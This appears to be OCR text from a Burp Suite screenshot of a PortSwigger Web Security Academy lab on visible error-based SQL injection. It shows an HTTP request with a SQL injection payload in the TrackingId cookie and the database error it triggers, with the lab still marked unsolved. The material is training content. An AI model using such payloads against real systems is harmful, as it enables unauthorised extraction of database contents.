 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a1200a50363abde81c1b14500970014.web-security-acade
my.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users) AS int)--; session=
uldnCwachp0ecZ5jTtEMTPBM56otcp4J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: more than one row returned by
a subquery used as an expression
ERROR: more than one row returned by a
subquery used as an expression
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
2,444 bytes | 144 millis